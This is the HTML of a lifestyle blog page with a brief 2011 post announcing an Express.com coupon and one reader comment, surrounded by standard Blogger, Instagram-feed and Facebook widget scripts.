e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
    //]]></script>
<body>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
      //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>
Pages
</h2>
<div class='widget-content menu'>
<ul>
<li>
<a href='http://www.myvicariouslyfe.com/'>
Home
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/p/about.html'>
About 
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'>
<i class='fa fa-search'></i>
</a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.myvicariouslyfe.com/' style='display: block'>
<img alt='My Vicarious Life' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrKtgabc2CqXtJzoQ0-W-4G-TKnRtkp45znu6lwJ3nUD_TBcjD93STeOa307YJ_dMdTtHlHMxwty44b7TAEBF5y5sUFzFkmT4WTccR3w1dj_skOrNMZZ-MNMqQQkSZykhussFk3HIHo1Lo/s1600/MVL+Josefin+logo.png' width='553px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'>
<li>
<a class='rdn-icon'></a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'>
<a href='http://www.myvicariouslyfe.com/'></a>
</li>
<div class='menu2 section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul class='menu1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com' itemprop='url'>
Home
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/style' itemprop='url'>
Style 
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/Travel' itemprop='url'>
Travel
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/thought' itemprop='url'>
Ponderings
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/search/label/body' itemprop='url'>
Beauty + Body
</a>
</li>
<li itemprop='name'>
<a href='http://www.myvicariouslyfe.com/p/contact.html' itemprop='url'>
Contact
</a>
</li>
</ul>
<script type='text/javascript'>
                      //<![CDATA[
                      // Main Scripts 
                      $("#LinkList110").each(function() {
                        var e = "<ul class='menu1'><li><ul class='sub-menu'>";
                        $("#LinkList110 li").each(function() {
                          var t = $(this).text(),
                              n = t.substr(0, 1),
                              r = t.substr(1);
                          "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul class='sub-menu'>")
                        });
                        e += "</ul></li></ul>";
                        $(this).html(e);
                        $("#LinkList110 ul").each(function() {
                          var e = $(this);
                          if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
                            });
                        $("#LinkList110 li").each(function() {
                          var e = $(this);
                          if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
                            })
                      });
                      //]]>
                    </script>
</div>
</div></div>
<div class='menu-mobile1'></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.instagram.com/myvicariouslyfe/'>
<i></i>
<span class='smg-label'>
Instagram 
</span>
</a>
<a href='https://www.facebook.com/MyVicariousLyfe/'>
<i></i>
<span class='smg-label'>
Facebook
</span>
</a>
<a href='https://www.pinterest.com/katricemines/'>
<i></i>
<span class='smg-label'>
Pinterest
</span>
</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
{Quickie} Shop Express: $30 off a $75 Purchase
</h1>
<span class='date'>
March 25, 2011
</span>
</div>
<div class='post-entry'>
<p>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">By Katrice</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Now through Sunday, visit <a href="http://express.com/">Express.com</a> and print a coupon to get $30 off your $75 purchase or $15 off a purchase of $30.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg" /></a></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>
                      Share This Story
                    </h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'>
<a href='https://www.facebook.com/sharer.php?u=http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html&title={Quickie} Shop Express: $30 off a $75 Purchase' target='_blank'>
<i class='fa fa-facebook'></i>
<label class='hidden-xs'>
                            Share on Facebook
                          </label>
</a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'>
<a href='http://twitter.com/share?url=http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html' target='_blank'>
<i class='fa fa-twitter'></i>
<label class='hidden-xs'>
                            Share on Twitter
                          </label>
</a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'>
<a href='http://pinterest.com/pin/create/button/?url=http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg&description={Quickie} Shop Express: $30 off a $75 Purchase' target='_blank'>
<i class='fa fa-pinterest'></i>
<label class='hidden-xs'>
                            Pin this Post
                          </label>
</a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'>
<strong class='tag-heading'>
<i class='fa fa-tag'></i>
                      Tags:
                    </strong>
<a href='http://www.myvicariouslyfe.com/search/label/Express' rel='tag'>
Express
</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.myvicariouslyfe.com/2011/03/ipad-fabulosity.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.myvicariouslyfe.com/2011/03/help-japan-5-stylish-ways-to-give.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>
                      You Might Also Like
                    </h4>
</div>
<script src='/feeds/posts/default/-/Express?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                    var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                    var maxresults=3;
                    removeRelatedDuplicates_thumbs();
                    printRelatedLabels_thumbs("http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html");
                  </script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>

                    1 
                    comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
              (function() {
                var items = null;
                var msgs = null;
                var config = {};
                // <![CDATA[
                var cursor = null;
                if (items && items.length > 0) {
                  cursor = parseInt(items[items.length - 1].timestamp) + 1;
                }
                var bodyFromEntry = function(entry) {
                  if (entry.gd$extendedProperty) {
                    for (var k in entry.gd$extendedProperty) {
                      if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                        return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                      }
                    }
                  }
                  return entry.content.$t;
                }
                var parse = function(data) {
                  cursor = null;
                  var comments = [];
                  if (data && data.feed && data.feed.entry) {
                    for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                      var comment = {};
                      // comment ID, parsed out of the original id format
                      var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                      comment.id = id ? id[2] : null;
                      comment.body = bodyFromEntry(entry);
                      comment.timestamp = Date.parse(entry.published.$t) + '';
                      if (entry.author && entry.author.constructor === Array) {
                        var auth = entry.author[0];
                        if (auth) {
                          comment.author = {
                            name: (auth.name ? auth.name.$t : undefined),
                            profileUrl: (auth.uri ? auth.uri.$t : undefined),
                            avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                        }
                      }
                      if (entry.link) {
                        if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                        }
                        if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                            comment.parentId = pid[1];
                          }
                        }
                      }
                      comment.deleteclass = 'item-control blog-admin';
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                            comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          }
                        }
                      }
                      comments.push(comment);
                    }
                  }
                  return comments;
                };
                var paginator = function(callback) {
                  if (hasMore()) {
                    var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                    if (cursor) {
                      url += '&published-min=' + new Date(cursor).toISOString();
                    }
                    window.bloggercomments = function(data) {
                      var parsed = parse(data);
                      cursor = parsed.length < 50 ? null
                      : parseInt(parsed[parsed.length - 1].timestamp) + 1
                      callback(parsed);
                      window.bloggercomments = null;
                    }
                    url += '&callback=bloggercomments';
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.src = url;
                    document.getElementsByTagName('head')[0].appendChild(script);
                  }
                };
                var hasMore = function() {
                  return !!cursor;
                };
                var getMeta = function(key, comment) {
                  if ('iswriter' == key) {
                    var matches = !!comment.author
                    && comment.author.name == config.authorName
                    && comment.author.profileUrl == config.authorUrl;
                    return matches ? 'true' : '';
                  } else if ('deletelink' == key) {
                    return config.baseUri + '/delete-comment.g?blogID='
                    + config.blogId + '&postID=' + comment.id;
                  } else if ('deleteclass' == key) {
                    return comment.deleteclass;
                  }
                  return '';
                };
                var replybox = null;
                var replyUrlParts = null;
                var replyParent = undefined;
                var onReply = function(commentId, domId) {
                  if (replybox == null) {
                    // lazily cache replybox, and adjust to suit this style:
                    replybox = document.getElementById('comment-editor');
                    if (replybox != null) {
                      replybox.height = '250px';
                      replybox.style.display = 'block';
                      replyUrlParts = replybox.src.split('#');
                    }
                  }
                  if (replybox && (commentId !== replyParent)) {
                    document.getElementById(domId).insertBefore(replybox, null);
                    replybox.src = replyUrlParts[0]
                    + (commentId ? '&parentID=' + commentId : '')
                    + '#' + replyUrlParts[1];
                    replyParent = commentId;
                  }
                };
                var hash = (window.location.hash || '#').substring(1);
                var startThread, targetComment;
                if (/^comment-form_/.test(hash)) {
                  startThread = hash.substring('comment-form_'.length);
                } else if (/^c[0-9]+$/.test(hash)) {
                  targetComment = hash.substring(1);
                }
                // Configure commenting API:
                var configJso = {
                  'maxDepth': config.maxThreadDepth
                };
                var provider = {
                  'id': config.postId,
                  'data': items,
                  'loadNext': paginator,
                  'hasMore': hasMore,
                  'getMeta': getMeta,
                  'onReply': onReply,
                  'rendered': true,
                  'initComment': targetComment,
                  'initReplyThread': startThread,
                  'config': configJso,
                  'messages': msgs
                };
                var render = function() {
                  if (window.goog && window.goog.comments) {
                    var holder = document.getElementById('comment-holder');
                    window.goog.comments.render(holder, provider);
                  }
                };
                // render now, or queue to render when library loads:
                if (window.goog && window.goog.comments) {
                  render();
                } else {
                  window.goog = window.goog || {};
                  window.goog.comments = window.goog.comments || {};
                  window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                  window.goog.comments.loadQueue.push(render);
                }
              })();
              // ]]>
            </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c298601452973917174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-edQiNwBOmRXWp6dGOJIrOLDC13nccbw_unzoBRwllE1eoVrvsHnAufkPNVxW319vGxRFkFzXGFGHJGxW9jfKLR_q6IM-x5ntTfeGu6QmzS4ri93xaIqeKRnGB2VXAmU/s45-c/june20th+121.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11680672591527635262" rel="nofollow">S Nicole - lush expert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html?showComment=1301167354009#c298601452973917174">March 26, 2011 at 3:22&#8239;PM</a></span></div><p class="comment-content">Too bad that I dont shop there. But I will definitely share it with my friend Pam that LOVES this store. Thanks!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="298601452973917174">Reply</a><span class="item-control blog-admin blog-admin pid-2111204061"><a target="_self" href="https://www.blogger.com/comment/delete/2139435721168959439/298601452973917174">Delete</a></span></span></div><div class="comment-replies"><div id="c298601452973917174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c298601452973917174-ra" class="thread-chrome thread-expanded"><div></div><div id="c298601452973917174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="298601452973917174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c298601452973917174-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6170775326912299580"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2139435721168959439?po=6170775326912299580&hl=en&saa=85391&origin=http://www.myvicariouslyfe.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
              </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html'></div>
<div class='pagination'>
<div class='newer'>
<a href='http://www.myvicariouslyfe.com/2011/03/ipad-fabulosity.html'>
<span class='pager-heading'>
                      Newer
                    </span>
<br/>
<span class='pager-title'>
                      Stories
                    </span>
<span class='post-nav-icon'>
<i class='fa fa-chevron-left'></i>
</span>
</a>
</div>
<div class='older'>
<a href='http://www.myvicariouslyfe.com/2011/03/help-japan-5-stylish-ways-to-give.html'>
<span class='pager-heading'>
                      Older
                    </span>
<br/>
<span class='pager-title'>
                      Stories
                    </span>
<span class='post-nav-icon'>
<i class='fa fa-chevron-right'></i>
</span>
</a>
</div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Hello</h2>
<div class='widget-content'>
<img alt='Hello' height='450' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwe0TypK7FM8UGc_gTt3s_ypY5xmU9ztcUvcdX2MSs42H5R8iCO6V7sjV9dJt41xxW7Sm4s5sS_PiokXsEBjlq4Dw50t3lvD8KOxRWaxWJvboIUJpIPSk1tzWSFT5eBnunN3C1c2rkYGbU/s1600/KLM.jpg' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>
Connect
</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li>
<a href='https://www.pinterest.com/katricemines/'>
<i></i>
Pinterest
</a>
</li>
<li>
<a href='https://www.facebook.com/MyVicariousLyfe/'>
<i></i>
Facebook 
</a>
</li>
<li>
<a href='https://twitter.com/MyVicariousLyfe'>
<i></i>
Twitter
</a>
</li>
<li>
<a href='https://www.instagram.com/myvicariouslyfe/'>
<i></i>
Instagram
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Posts
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
